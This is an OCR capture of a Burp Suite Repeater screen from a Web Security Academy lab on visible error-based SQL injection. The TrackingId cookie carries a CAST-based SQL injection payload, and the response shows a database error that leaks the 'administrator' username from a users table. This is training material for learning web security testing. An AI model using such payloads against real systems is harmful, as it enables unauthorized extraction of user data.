 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × +
Send Cancel < > Target: https://0a39008c0444c35480bc945a00160086.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a39008c0444c35480bc945a00160086.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) AS int)--; session=
yZw3YPehidI69ZfDAegz6RfeYuSquBgp
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-based SQL
injection
Back to lab description
LAB Not solved
ERROR: invalid input syntax for type integer: "administrator"
ERROR: invalid input syntax for type integer: "administrator"
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 18
Response Headers 3
Done
2,428 bytes | 209 millis